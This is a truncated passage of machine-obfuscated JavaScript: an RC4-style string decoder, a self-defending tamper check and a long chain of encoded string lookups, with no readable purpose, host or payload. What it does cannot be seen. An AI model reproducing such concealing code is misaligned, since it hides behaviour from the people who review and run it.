t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7750636d['YRiyBi']=h,_0x7750636d['xTnSxJ']={},_0x7750636d['chKPQh']=!![];}var e=_0x7750636c[0x0],f=a+e,g=_0x7750636d['xTnSxJ'][f];if(g===undefined){if(_0x7750636d['JRjuPR']===undefined){var i=function(j){this['xHfxip']=j,this['SQTMGB']=[0x1,0x0,0x0],this['XxtgIs']=function(){return'newState';},this['WARMBv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZPDeeF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FettuD']=function(){var j=new RegExp(this['WARMBv']+this['ZPDeeF']),k=j['test'](this['XxtgIs']['toString']())?--this['SQTMGB'][0x1]:--this['SQTMGB'][0x0];return this['jYUrUc'](k);},i['prototype']['jYUrUc']=function(j){if(!Boolean(~j))return j;return this['zuoxVC'](this['xHfxip']);},i['prototype']['zuoxVC']=function(j){for(var k=0x0,l=this['SQTMGB']['length'];k<l;k++){this['SQTMGB']['push'](Math['round'](Math['random']())),l=this['SQTMGB']['length'];}return j(this['SQTMGB'][0x0]);},new i(_0x7750636d)['FettuD'](),_0x7750636d['JRjuPR']=!![];}c=_0x7750636d['YRiyBi'](c,b),_0x7750636d['xTnSxJ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7750636d;while(!![]){try{var c=parseInt(U(0x364,'Oo0f'))+parseInt(U(0xa96,')eoG'))+-parseInt(U(0x5bb,'!VM0'))*parseInt(U(0x9ee,'zqf8'))+-parseInt(U(0x483,'@81t'))*-parseInt(U(0x231,'pRz['))+-parseInt(U(0x957,'pRz['))+-parseInt(U(0x1ba,'zqf8'))+-parseInt(U(0xb63,'Ah8v'))*-parseInt(U(0x935,'MTx#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7750636c,0x9c891),!function(){var V=_0x7750636d,c={};c[V(0x547,'pRz[')]=function(z,A){return z<A;},c[V(0x6b9,'70yr')]=function(z,A){return z!==A;},c[V(0xbad,'1PP7')]=function(z,A){return z===A;},c[V(0x345,'NTIM')]=function(z,A){return z+A;},c[V(0x861,'@rtr')]=function(z,A){return z*A;},c[V(0xabf,'5J1R')]=function(z,A){return z-A;},c[V(0x90f,'RPho')]=function(z,A){return z+A;},c[V(0x3d4,'PqZL')]=function(z,A){return z<A;},c[V(0x1b3,'4B3x')]=function(z,A){return z!==A;},c[V(0x973,'i6#B')]=function(z,A){return z===A;},c[V(0x4b3,'Qw8y')]=function(z,A){return z===A;},c[V(0x464,'1U@^')]=function(x,y,z,A,B,D,J,M,P,S,T){return x(y,z,A,B,D,J,M,P,S,T);},c[V(0x7ac,'1PP7')]=function(z,A){return z||A;},c[V(0x70c,'1PP7')]=function(x,y){return x(y);},c[V(0x2c5,'bQ0X')]=function(x){return x();},c[V(0x642,'bQ0X')]=function(x,y,z,A,B,D,J,M){return x(y,z,A,B,D,J,M);},c[V(0x555,'NTIM')]=function(z,A){return z!==A;},c[V(0x735,'NTIM')]=function(z,A){return z!==A;},c[V(0x92d,')^y@')]=function(z,A){return z!==A;},c[V(0x1d9,'jPss')]=function(z,A){return z!==A;},c[V(0x96a,'PqZL')]=function(x,y,z,A,B,D,J){return x(y,z,A,B,D,J);},c[V(0x445,'Ah8v')]=function(x,y){return x(y);},c[V(0x6e6,')^y@')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x212,'Oo0f')]=V(0x5cb,'zqf8')+V(0x709,'jCPA')+V(0x64f,')^y@')+V(0x911,'@tX3')+V(0x729,'@tX3')+V(0x4f7,'1U@^')+V(0x850,'D(ZJ')+V(0x4a7,'@tX3')+V(0x654,'D(ZJ')+V(0x4e4,'@81t')+V(0xa22,'NTIM')+V(0x93b,'Ah8v')+V(0x29b,'MTx#')+V(0x8fc,'ieOl')+V(0x542,'jCPA')+V(0x91d,'*1ce')+V(0x5e7,'um^I')+V(0x6ba,'bQ0X')+V(0x67d,'Ah8v')+V(0x590,'RPho')+V(0x948,'4^n(')+V(0x226,')^y@')+V(0x55e,'N#a&')+V(0x868,'!VM0')+V(0xb73,'gLwM')+V(0xae2,'Z3ri')+V(0x48f,'JJ&L')+V(0xbde,'*1ce')+V(0x8e8,'9nfR')+V(0x8af,'pRz[')+V(0x5e3,'UYc9')+V(0x863,'!VM0')+V(0xa71,'jPss')+V(0xb69,'26AL')+V(0x252,'4DP[')+V(0x39b,'um^I')+V(0x420,'Ch)e')+V(0x841,'JJ&L')+V(0x494,'gLwM')+V(0x8bf,'Ch)e')+V(0xaac,')eoG')+V(0x1e7,'MTx#')+V(0xbaa,'4^n(')+V(0x410,'MTx#')+V(0x5cd,'RPho')+V(0x42f,'JJ&L')+V(0x42e,'!VM0')+V(0x23e,'RPho')+V(0x8e5,'4^n(')+V(0x41f,'4B3x')+V(0x215,'jPss')+V(0x873,'4B3x')+V(0xafa,'4B3x')+V(0x684,'4^n(')+V(0x52f,'SNyL')+V(0xba0,'RPho')+V(0x826,'$tkV')+V(0x315,'Xr&G')+V(0x1e4,'^cbq')+V(0x6ff,')^y@')+V(0x530,'jPss')+V(0x912,'Ch)e')+V(0x1ef,'bQ0X')+V(0x652,'bQ0X')+V(0xa86,'^cbq')+V(0xab1,'mJb$')+V(0x4dc,'zqf8')+V(0x54a,'SNyL')+V(0x2b1,'9rFX')+V(0x4f9,'@rtr')+V(0x922,'Oo0f')+V(0x4f2,'9nfR')+V(0x6ad,'RPho')+V(0x280,'PqZL')+V(0x5fc,'Ah8v')+V(0x79a,'4^n(')+V(0xa60,')^y@')+V(0x3c8,'D(ZJ')+V(0x2b9,'S8]9')+V(0x7a9,'zqf8')+V(0x47a,'pRz[')+V(0x569,'1U@^')+V(0x2cb,'NTIM')+V(0x677,'1U@^')+V(0x46a,'Z3ri')+V(0x586,'PqZL')+V(0x2dd,'70yr')+V(0x499,'^cbq')+V(0x12b,'uWl^')+V(0x976,'9nfR')+V(0x44e,'1U@^')+V(0x836,'UYc9')+V(0x308,'JJ&L')+V(0x3cb,')eoG')+V(0x831,'1U@^')+V(0x9af,'70yr')+V(0x8fb,'^cbq')+V(0xb14,'i6#B')+V(0x70f,'doVL')+V(0x56d,'Xr&G')+V(0x266,'i6#B')+V(0xb20,'PqZL')+V(0x32a,'9nfR')+V(0x8c5,'^cbq')+V(0x575,'bQ0X')+V(0x12a,'ieOl')+V(0xab9,'Oo0f')+V(0x349,'Oo0f')+V(0x177,'^cbq')+V(0x89a,'UYc9')+V(0x3d8,'5J1R')+V(0x535,'mJb$')+V(0x2bd,'OWBp')+V(0x661,'9nfR')+V(0x624,'9rFX')+V(0xa8d,'9nfR')+V(0x720,'1U@^')+V(0x91b,'Xr&G')+V(0x987,'zqf8')+V(0xb66,'4DP[')+V(0x24d,'9nfR')+V(0xbaf,'jCPA')+V(0x760,'uWl^')+V(0x391,'S8]9')+V(0x8d7,'4DP[')+V(0xa95,'Xr&G')+V(0xa43,'vs)E')+V(0xa9a,'Ah8v')+V(0x30f,'i6#B')+V(0x3cf,'Oo0f')+V(0x3ff,'OWBp')+V(0xb25,'4DP[')+V(0x3e1,'jPss')+V(0x354,')^y@')+V(0x2c0,'S8]9')+V(0x76b,'4^n(')+V(0x777,'Z3ri')+V(0x7ce,'9nfR')+V(0x369,'1U@^')+V(0x405,'RPho')+V(0x14a,'OWBp')+V(0x6e9,'NTIM')+V(0x9e8,'zqf8')+V(0x4d0,'D(ZJ')+V(0x55f,'doVL')+V(0x50f,'KOf$')+V(0x80e,'70yr')+V(0x8b8,'Oo0f')+V(0x82b,'26AL')+V(0x765,'4^n(')+V(0xa1e,'^cbq')+V(0xaf2,'N#a&')+V(0x6f9,'i6#B')+V(0xa02,'bQ0X')+V(0x7ab,'OWBp')+V(0x771,'i6#B')+V(0x3e2,'um^I')+V(0x328,'MTx#')+V(0xb6b,'pRz[')+V(0xeb,'jCPA')+V(0x2c7,'@81t')+V(0x6dc,'*1ce')+V(0xb40,'4^n(')+V(0x333,'70yr')+V(0x332,'MTx#')+V(0xb41,'@81t')+V(0x2d0,'gLwM')+V(0x362,'PqZL')+V(0x4bc,'4B3x')+V(0x28a,'26AL')+V(0x8da,'70yr')+V(0x941,'Ch)e')+V(0xb78,'uWl^')+V(0xbc3,'!VM0')+V(0x557,'1U@^')+V(0x36c,'N#a&')+V(0x51a,'i6#B')+V(0xbe0,'vs)E')+V(0x62c,'4B3x')+V(0x8e6,'jCPA')+V(0x6e0,'N#a&')+V(0x251,'vs)E')+V(0x9d2,'UYc9')+V(0x539,'gLwM')+V(0x2ba,'N#a&')+V(0x9aa,'doVL')+V(0x683,'vs)E')+V(0x744,'zqf8')+V(0x1b8,'NTIM')+V(0x55d,'gLwM')+V(0xa55,'$tkV')+V(0x28b,'*1ce')+V(0x927,'vs)E')+V(0x65e,'26AL')+V(0x7e0,'mJb$')+V(0x817,'uWl^')+V(0x44a,'um^I')+V(0x6d2,'zqf8')+V(0x845,'gLwM')+V(0x4b6,'JJ&L')+(V(0x1a3,'JJ&L')+V(0x4c6,'S8]9')+V(0x148,'pRz[')+V(0x722,')eoG')+V(0x3cd,'N#a&')+V(0x780,'NTIM')+V(0x811,'*1ce')+V(0xbbc,'1U@^')+V(0xa68,'MTx#')+V(0xa40,'!VM0')+V(0xa37,'26AL')+V(0xbac,'1PP7')+V(0xa8b,'i6#B')+V(0x135,'ieOl')+V(0x5d2,'pRz[')+V(0x60f,'*1ce')+V(0x279,'D(ZJ')+V(0x86c,'jPss')+V(0x61c,'*1ce')+V(0x406,'doVL')+V(0xa10,'D(ZJ')+V(0x9cf,'$tkV')+V(0x743,')^y@')+V(0x519,')^y@')+V(0xa24,'Ah8v')+V(0x456,'Xr&G')+V(0xa64,'ieOl')+V(0x22b,'KOf$')+V(0x467,'@81t')+V(0x76c,'5J1R')+V(0x60d,'i6#B')+V(0xafc,'N#a&')+V(0x7e9,'70yr')+V(0x39d,'ieOl')+V(0x7bd,'5J1R')+V(0x2a1,'Oo0f')+V(0x7ff,'Z3ri')+V(0x4e3,'zqf8')+V(0x3aa,'KOf$')+V(0xbdb,'9rFX')+V(0x5b6,'RPho')+V(0x74d,'Ah8v')+V(0x2f1,'mJb$')+V(0x982,'ieOl')+V(0x2b4,'um^I')+V(0x164,'*1ce')+V(0x656,'@81t')+V(0x782,'UYc9')+V(0x1e2,'*1ce')+V(0x6ab,'Z3ri')+V(0xadc,'!VM0')+V(0x16f,'jCPA')+V(0x84d,'Z3ri')+V(0x4b4,'1PP7')+V(0x47e,'mJb$')+V(0x4cf,'9nfR')+V(0x6b2,'9rFX')+V(0xba4,'um^I')+V(0x734,'^cbq')+V(0x6b7,'doVL')+V(0x626,'Ah8v')+V(0xa3a,'1PP7')+V(0x5be,'5J1R')+V(0x429,'bQ0X')+V(0x6d8,'NTIM')+V(0x272,'@tX3')+V(0x1d6,'mJb$')+V(0x338,'gLwM')+V(0x5ad,'5J1R')+V(0x4b0,'5J1R')+V(0xaf5,'MTx#')+V(0x978,'^cbq')+V(0x201,'KOf$')+V(0x6ee,')^y@')+V(0x5c3,'4B3x')+V(0x906,'jCPA')+V(0x8b7,')^y@')+V(0x4bd,'N#a&')+V(0x463,'PqZL')+V(0x87a,'@tX3')+V(0x952,'i6#B')+V(0x9db,'ieOl')+V(0x643,'4B3x')+V(0x441,'70yr')+V(0x120,'*1ce')+V(0x8df,'Qw8y')+V(0xa8f,'UYc9')+V(0x7c8,'9nfR')+V(0xa7a,'MTx#')+V(0xb52,'D(ZJ')+V(0xad5,'^cbq')+V(0x6bc,'@81t')+V(0x768,'Ah8v')+V(0x2a6,'1U@^')+V(0x189,'9nfR')+V(0x13c,'OWBp')+V(0x1f6,'9rFX')+V(0x637,')eoG')+V(0x7f7,'MTx#')+V(0x552,'bQ0X')+V(0x285,'1U@^')+V(0x4f0,'ieOl')+V(0x9c1,'@81t')+V(0xabd,'D(ZJ')+V(0x92f,'1U@^')+V(0x202,'N#a&')+V(0x4a6,'D(ZJ')+V(0x35a,'KOf$')+V(0x1a4,'Ch)e')+V(0xb86,'D(ZJ')+V(0x21d,'uWl^')+V(0xa1b,'Oo0f')+V(0x5bd,'Oo0f')+V(0x8ef,'JJ&L')+V(0x589,'Ch)e')+V(0x3e5,'SNyL')+V(0x109,'Xr&G')+V(0x3fd,'NTIM')+V(0x264,'@tX3')+V(0xa16,'ieOl')+V(0x9bc,'1PP7')+V(0xa70,'9rFX')+V(0x404,'4^n(')+V(0x1bb,'1U@^')+V(0x1eb,'$tkV')+V(0x5ff,'uWl^')+V(0x160,'*1ce')+V(0x939,'Qw8y')+V(0xb1a,'9rFX')+V(0x139,'9nfR')+V(0x127,'ieOl')+V(0x256,'OWBp')+V(0x6c2,'um^I')+V(0x638,'@81t')+V(0x41e,'Xr&G')+V(0x9ca,'@rtr')+V(0xae1,'26AL')+V(0x878,'JJ&L')+V(0x534,'D(ZJ')+V(0x949,'@rtr')+V(0x9d8,'Ch)e')+V(0x1ff,'1U@^')+V(0xb01,'zqf8')+V(0x728,'OWBp')+V(0x9a0,'4^n(')+V(0xa07,')eoG')+V(0x89c,'@81t')+V(0x717,'4DP[')+V(0xa80,'OWBp')+V(0x8ee,'doVL')+V(0x70e,'9nfR')+V(0x18c,'bQ0X')+V(0x184,'JJ&L')+V(0x754,'9rFX')+V(0x9e0,'Ah8v')+V(0x7d1,'RPho')+V(0xb5f,'mJb$')+V(0xf4,'PqZL')+V(0x68c,'9nfR')+V(0x2e8,'9nfR')+V(0x531,'UYc9')+V(0x56f,'PqZL')+V(0x732,'um^I')+V(0x694,'70yr')+V(0xb81,'Oo0f')+V(0x6f6,'jCPA')+V(0x847,'5J1R')+V(0x42a,'Xr&G')+V(0x4c4,'Z3ri')+V(0xaab,')eoG')+V(0x435,'N#a&')+V(0x83f,'1PP7')+V(0x2c9,'9rFX')+V(0x299,'um^I')+V(0x688,'i6#B')+V(0x715,'Qw8y')+V(0x355,')^y@')+V(0x740,'SNyL')+V(0x774,'Ch)e')+V(0x5b7,'bQ0X')+V(0x79f,'N#a&')+V(0xb1e,'D(ZJ')+V(0x1f4,'PqZL')+V(0x585,'9nfR')+V(0x2af,'OWBp')+V(0xa90,'KOf$')+V(0x5f6,'RPho')+V(0x1ae,'ieOl')+V(0x49c,'Ch)e')+V(0xb46,'JJ&L')+V(0x45a,'um^I')+V(0x20c,'gLwM')+V(0x7cb,'26AL')+V(0x617,'Ch)e')+V(0x63d,'Ch)e')+V(0x466,'mJb$')+V(0xa49,'i6#B')+V(0x172,'1U@^')+V(0x524,'1PP7')+V(0x9bd,'Oo0f'))+(V(0x9f7,'1PP7')+V(0x8c3,'^cbq')+V(0x645,'UYc9')+V(0xb61,'@rtr')+V(0x358,'ieOl')+V(0x679,'9rFX')+V(0x71f,'Qw8y')+V(0x751,')eoG')+V(0x298,')^y@')+V(0x436,'gLwM')+V(0x447,'NTIM')+V(0xfc,'Xr&G')+V(0x473,'Z3ri')+V(0x4e0,'uWl^')+V(0xb57,')eoG')+V(0x1b7,'jPss')+V(0x2e0,'9rFX')+V(0x8d8,'bQ0X')+V(0x38b,')eoG')+V(0x594,'@tX3')+V(0x9ea,'Ah8v')+V(0xab2,'MTx#')+V(0xfd,'9rFX')+V(0x51f,'*1ce')+V(0x718,'Ah8v')+V(0xac7,'Oo0f')+V(0x8b0,'um^I')+V(0xb68,'1PP7')+V(0x6f4,'Ch)e')+V(0x37a,'!VM0')+V(0x2b6,'N#a&')+V(0x699,'!VM0')+V(0x56e,'SNyL')+V(0xa9c,'4DP[')+V(0xaee,'jCPA')+V(0x9fb,'*1ce')+V(0x33f,'^cbq')+V(0xa54,'D(ZJ')+V(0xa3d,'JJ&L')+V(0x8d4,')^y@')+V(0x36b,'Ch)e')+V(0x932,'vs)E')+V(0x646,'!VM0')+V(0x5b9,'Xr&G')+V(0x4c0,'26AL')+V(0xb93,'Ah8v')+V(0x171,'Ah8v')+V(0xbbf,'gLwM')+V(0xb05,'@81t')+V(0x5e4,'5J1R')+V(0x58a,'SNyL')+V(0x8c6,'mJb$')+V(0x2bb,'70yr')+V(0x239,'uWl^')+V(0x8c8,'jCPA')+V(0x335,'zqf8')+V(0xae8,'4DP[')+V(0xac0,'Ah8v')+V(0x655,'Ah8v')+V(0x567,'PqZL')+V(0x4bf,'Ch)e')+V(0xa7d,'uWl^')+V(0x6aa,'zqf8')+V(0xbb7,'*1ce')+V(0x7a3,'9nfR')+V(0x89b,'70yr')+V(0xb3f,'PqZL')+V(0x846,'pRz[')+V(0x457,'uWl^')+V(0x2ec,'ieOl')+V(0x9cb,'gLwM')+V(0x161,'um^I')+V(0xad6,'KOf$')+V(0x465,'SNyL')+V(0x593,'@rtr')+V(0x872,')eoG')+V(0x25d,'doVL')+V(0xb9a,'@tX3')+V(0x7c2,'9nfR')+V(0x3e8,'Z3ri')+V(0x6e5,'S8]9')+V(0xf9,'mJb$')+V(0x188,'5J1R')+V(0x336,'Qw8y')+V(0x51b,'5J1R')+V(0x4dd,'@81t')+V(0x4f5,'26AL')+V(0xb79,'S8]9')+V(0xb3a,'doVL')+V(0x417,'@rtr')+V(0x2cd,'mJb$')+V(0xa57,'Xr&G')+V(0x95f,'PqZL')+V(0x62f,'doVL')+V(0x4d5,'i6#B')+V(0x3f8,'9nfR')+V(0x792,'Oo0f')+V(0x491,')^y@')+V(0x3ef,'vs)E')+V(0x825,'uWl^')+V(0x666,'@81t')+V(0xa3b,'9nfR')+V(0x6c1,'*1ce')+V(0x787,'i6#B')+V(0x82a,'mJb$')+V(0x615,'ieOl')+V(0x5ef,'pRz[')+V(0x29c,'1PP7')+V(0x422,'i6#B')+V(0x23f,')^y@')+V(0x4f8,'26AL')+V(0x7ef,'^cbq')+V(0x8f2,'NTIM')+V(0x837,'bQ0X')+V(0xa74,'KOf$')+V(0xb9f,'70yr')+V(0x2e2,'5J1R')+V(0x168,'4DP[')+V(0x191,'pRz[')+V(0x759,'^cbq')+V(0x621,'N#a&')+V(0x1cf,'uWl^')+V(0x659,'bQ0X')+V(0x753,'mJb$')+V(0x4ec,'9nfR')+V(0x913,'9rFX')+V(0x4e1,'vs)E')+V(0x1dd,'!VM0')+V(0x454,'PqZL')+V(0x551,'NTIM')+V(0x288,'Oo0f')+V(0xbc1,'$tkV')+V(0xbc8,'@rtr')+V(0x11e,'*1ce')+V(0x82c,'Ah8v')+V(0x993,'@rtr')+V(0x6bf,'D(ZJ')+V(0x842,'$tkV')+V(0x8a8,'!VM0')+V(0x387,'Xr&G')+V(0x51d,'Oo0f')+V(0x39f,'9rFX')+V(0x3a2,')eoG')+V(0x2e1,'jPss')+V(0x970,'@tX3')+V(0x6fe,'NTIM')+V(0x2f2,'9nfR')+V(0xbcb,'gLwM')+V(0x855,'4^n(')+V(0x33e,'vs)E')+V(0x877,'ieOl')+V(0x3d5,'i6#B')+V(0x920,'Oo0f')+V(0x1b4,')eoG')+V(0x870,'26AL')+V(0x9ec,'5J1R')+V(0x4d8,'SNyL')+V(0xa41,'UYc9')+V(0x6f3,'vs)E')+V(0xbb0,'i6#B')+V(0x50d,'vs)E')+V(0x5d7,'bQ0X')+V(0xa97,'S8]9')+V(0x7a2,'uWl^')+V(0x7b8,'doVL')+V(0x74f,'NTIM')+V(0x695,'Ah8v')+V(0x70a,'4^n(')+V(0x340,'um^I')+V(0x145,'@tX3')+V(0xa6e,'D(ZJ')+V(0x217,'!VM0')+V(0x6cb,'9rFX')+V(0xa25,'1U@^')+V(0x214,'9rFX')+V(0x19f,'i6#B')+V(0x8be,'5J1R')+V(0x61e,'4DP[')+V(0x2e4,'9rFX')+V(0x263,'KOf$')+V(0x47f,'ieOl')+V(0x30c,'SNyL')+V(0x933,'4^n(')+V(0x75c,'UYc9')+V(0x7cf,'@81t')+V(0x67f,'um^I')+V(0x808,'KOf$')+V(0x40f,'4DP[')+V(0x485,'*1ce')+V(0x980,'70yr')+V(0x69d,'KOf$')+V(0x662,'zqf8')+V(0x300,'Qw8y')+V(0x254,'*1ce')+V(0x159,'Z3ri')+V(0x664,'@rtr')+V(0x9c8,'1U@^')+V(0x983,'1U@^')+V(0x2ad,'5J1R')+V(0x4c3,'JJ&L'))+(V(0xb00,'zqf8')+V(0x30a,'um^I')+V(0x45b,'i6#B')+V(0x9f3,'70yr')+V(0xa62,'Oo0f')+V(0x632,'4^n(')+V(0xac4,'!VM0')+V(0x414,')^y@')+V(0x5a4,'1U@^')+V(0x492,'@tX3')+V(0x509,'OWBp')+V(0x480,'doVL')+V(0x8b5,'@rtr')+V(0x118,'@rtr')+V(0x1df,'^cbq')+V(0x4e5,'ieOl')+V(0x5a3,'zqf8')+V(0xa48,'JJ&L')+V(0x4b7,'4^n(')+V(0x840,'Xr&G')+V(0xaa2,'70yr')+V(0x6c8,'gLwM')+V(0x412,'4^n(')+V(0x386,'$tkV')+V(0x401,'Z3ri')+V(0x111,'um^I')+V(0x83e,'RPho')+V(0x23d,'@tX3')+V(0x3d0,'zqf8')+V(0xa26,'4^n(')+V(0x64e,'zqf8')+V(0x7a5,'@81t')+V(0x781,'zqf8')+V(0x574,'JJ&L')+V(0x19c,'@tX3')+V(0x210,'uWl^')+V(0x8a7,')eoG')+V(0x20d,'$tkV')+V(0x7d3,'@81t')+V(0x8ca,'^cbq')+V(0x7af,'um^I')+V(0xab7,'*1ce')+V(0x493,'SNyL')+V(0x7df,'N#a&')+V(0x3b4,'4^n(')+V(0x439,'MTx#')+V(0x60b,'@rtr')+V(0xbb8,'vs)E')+V(0x8d0,'*1ce')+V(0xa0a,'JJ&L')+V(0x34a,'zqf8')+V(0x2cc,'RPho')+V(0x13b,'zqf8')+V(0x314,'RPho')+V(0x90c,'1U@^')+V(0x228,'@rtr')+V(0x52b,'jPss')+V(0xac2,'1PP7')+V(0x583,'MTx#')+V(0x571,'Z3ri')+V(0x622,'@81t')+V(0x673,'JJ&L')+V(0x247,'@81t')+V(0x698,'PqZL')+V(0x4c2,'9nfR')+V(0xb76,'@tX3')+V(0x223,'1U@^')+V(0x17c,'JJ&L')+V(0xa6f,'26AL')+V(0xa75,'pRz[')+V(0x81f,'SNyL')+V(0x378,'4DP[')+V(0x916,'4DP[')+V(0x839,'jCPA')+V(0x382,'jPss')+V(0x108,'uWl^')+V(0x35f,'Oo0f')+V(0xac8,'1U@^')+V(0x6d9,'9nfR')+V(0x58b,'Qw8y')+V(0x65b,'@rtr')+V(0x778,'RPho')+V(0x98c,'MTx#')+V(0x938,'Ah8v')+V(0x888,'@81t')+V(0x57e,'mJb$')+V(0x813,'D(ZJ')+V(0xae5,'@rtr')+V(0xac6,'4^n(')+V(0xbb6,'4^n(')+V(0xafe,'PqZL')+V(0x37f,'26AL')+V(0x113,'pRz[')+V(0x601,'OWBp')+V(0x376,'KOf$')+V(0x8fe,'^cbq')+V(0x6f1,'jCPA')+V(0x896,'SNyL')+V(0x31f,'N#a&')+V(0xb53,'KOf$')+V(0x4a5,'vs)E')+V(0x166,'NTIM')+V(0xa2d,'70yr')+V(0x8b9,'70yr')+V(0x5ca,'Xr&G')+V(0xa34,'5J1R')+V(0xa6b,'N#a&')+V(0x478,'Xr&G')+V(0xb8b,'$tkV')+V(0x9b8,'4B3x')+V(0x6d5,'Oo0f')+V(0x2d9,'^cbq')+V(0x975,'9rFX')+V(0x37c,'Z3ri')+V(0x7a1,'N#a&')+V(0x1fe,'Oo0f')+V(0x8bc,'Qw8y')+V(0x2d6,'Ah8v')+V(0x875,')^y@')+V(0xa72,'N#a&')+V(0x578,'70yr')+V(0x129,'4DP[')+V(0x88a,'zqf8')+V(0x8e4,'NTIM')+V(0xb29,'vs)E')+V(0x2df,'pRz[')+V(0x72b,'pRz[')+V(0x618,'UYc9')+V(0xb1f,'JJ&L')+V(0x34c,'Xr&G')+V(0x2ff,'9nfR')+V(0xada,'Oo0f')+V(0x398,'bQ0X')+V(0x80b,'i6#B')+V(0x930,'RPho')+V(0x3ae,'!VM0')+V(0x20a,'9rFX')+V(0xae0,'1U@^')+V(0x7bb,'zqf8')+V(0x8ff,'MTx#')+V(0x784,'5J1R')+V(0x293,'Oo0f')+V(0x3e3,'gLwM')+V(0x117,'RPho')+V(0x62a,'*1ce')+V(0x508,'KOf$')+V(0x520,'70yr')+V(0x805,'zqf8')+V(0x944,'26AL')+V(0x153,'jPss')+V(0x61a,'PqZL')+V(0x703,'26AL')+V(0x58f,'$tkV')+V(0xa91,'PqZL')+V(0x905,'mJb$')+V(0x953,'mJb$')+V(0xed,'OWBp')+V(0xb75,'D(ZJ')+V(0x337,'Ch)e')+V(0xa42,'bQ0X')+V(0x38c,'@rtr')+V(0xa4b,'jCPA')+V(0x6ed,'UYc9')+V(0x959,'!VM0')+V(0x4e9,'doVL')+V(0xf3,'Z3ri')+V(0x7ad,'9nfR')+V(0x5e9,'4B3x')+V(0x65a,'4B3x')+V(0xac1,'1U@^')+V(0x90b,'4B3x')+V(0x714,'4DP[')+V(0x9f8,'Ch)e')+V(0x88e,'Oo0f')+V(0x25a,'N#a&')+V(0x8f5,'PqZL')+V(0x685,'4^n(')+V(0x3d7,'Ah8v')+V(0x897,'i6#B')+V(0x437,'uWl^')+V(0x11d,'um^I')+V(0x9de,'5J1R')+V(0xb67,'S8]9')+V(0x3f6,'um^I')+V(0xa36,'4^n(')+V(0x550,'zqf8')+V(0x3ea,'Ah8v')+V(0x603,'doVL')+V(0xbc6,'NTIM')+V(0x8e9,'1PP7')+V(0x9d5,'UYc9')+V(0x5d3,'5J1R')+V(0x18a,')^y@')+V(0xa21,'Z3ri')+V(0x640,'doVL')+V(0x3dd,'NTIM')+V(0x8c0,'S8]9')+V(0x82f,'^cbq')+V(0x807,'JJ&L')+V(0x676,'D(ZJ'))+(V(0x26e,'i6#B')+V(0x32b,'Z3ri')+V(0x497,'ieOl')+V(0x283,'@tX3')+V(0x773,'9nfR')+V(0x910,'Z3ri')+V(0x819,'Ch)e')+V(0xb92,'jCPA')+V(0x5b2,'9nfR')+V(0x450,'mJb$')+V(0xb4e,'$tkV')+V(0x8ed,'4^n(')+V(0x449,'MTx#')+V(0x246,'RPho')+V(0x94d,'OWBp')+V(0x6ef,'jPss')+V(0x62b,')^y@')+V(0x438,'NTIM')+V(0xaa9,'4^n(')+V(0x72f,'Qw8y')+V(0x2fc,'uWl^')+V(0x9f2,'JJ&L')+V(0x924,'OWBp')+V(0x844,'9nfR')+V(0x6c7,'1U@^')+V(0x2db,')eoG')+V(0x605,'Z3ri')+V(0xa6c,'9nfR')+V(0x79c,'SNyL')+V(0x510,'pRz[')+V(0x7d2,'5J1R')+V(0x972,'@81t')+V(0x4d9,'RPho')+V(0x994,'Z3ri')+V(0xb22,'UYc9')+V(0x8dd,'MTx#')+V(0x7b6,'4B3x')+V(0x3ce,'N#a&')+V(0x93c,'pRz[')+V(0x964,'SNyL')+V(0x209,'SNyL')+V(0x5aa,'NTIM')+V(0x329,'mJb$')+V(0x76a,'NTIM')+V(0x686,'1U@^')+V(0xf0,'*1ce')+V(0x48c,'uWl^')+V(0x8ea,'RPho')+V(0x8ce,'S8]9')+V(0x6de,'S8]9')+V(0x64b,'pRz[')+V(0xbbb,'N#a&')+V(0x5ba,'SNyL')+V(0x748,'mJb$')+V(0x89d,'S8]9')+V(0x3a0,'$tkV')+V(0x898,'N#a&')+V(0x238,'ieOl')+V(0x2ea,'SNyL')+V(0x114,'vs)E')+V(0x849,'4^n(')+V(0x798,'JJ&L')+V(0x46f,'uWl^')+V(0x85f,'jCPA')+V(0x880,'4B3x')+V(0xb6a,'1PP7')+V(0x26f,'*1ce')+V(0x73d,'doVL')+V(0x895,')^y@')+V(0x3cc,'KOf$')+V(0x17a,'mJb$')+V(0x517,'gLwM')+V(0x756,'Z3ri')+V(0x59a,'jCPA')+V(0x289,'4DP[')+V(0x7b5,')^y@')+V(0x5bc,'um^I')+V(0xad3,'9rFX')+V(0x3e4,')eoG')+V(0x833,'1U@^')+V(0x64a,'jCPA')+V(0x374,'i6#B')+V(0xa4e,'i6#B')+V(0x721,'uWl^')+V(0x634,'*1ce')+V(0x1e8,'@tX3')+V(0x4cc,'4B3x')+V(0x7b9,'@81t')+V(0x4fa,'@tX3')+V(0x459,'S8]9')+V(0x44d,'Xr&G')+V(0x767,'NTIM')+V(0x73b,'Z3ri')+V(0x427,'5J1R')+V(0x2d8,'Z3ri')+V(0x2e9,'5J1R')+V(0x90e,'!VM0')+V(0x41b,'4B3x')+V(0xad9,'$tkV')+V(0x253,'PqZL')+V(0x4f1,'N#a&')+V(0x15b,'26AL')+V(0x2d3,'9rFX')+V(0x7d5,'Qw8y')+V(0x702,'bQ0X')+V(0x794,'4^n(')+V(0xafb,'PqZL')+V(0x53c,'9rFX')+V(0xb2f,'70yr')+V(0x65d,'vs)E')+V(0x7f0,'gLwM')+V(0x7a4,'RPho')+V(0x8e0,'MTx#')+V(0xa14,'gLwM')+V(0xb47,'zqf8')+V(0x235,'MTx#')+V(0x97f,'Z3ri')+V(0x39e,'MTx#')+V(0x259,'^cbq')+V(0x87b,'gLwM')+V(0x9c3,'bQ0X')+V(0x823,'D(ZJ')+V(0x1fc,'doVL')+V(0x10f,'9nfR')+V(0x5f8,'pRz[')+V(0x804,'26AL')+V(0x573,'26AL')+V(0x23c,'4B3x')+V(0x44c,'gLwM')+V(0x2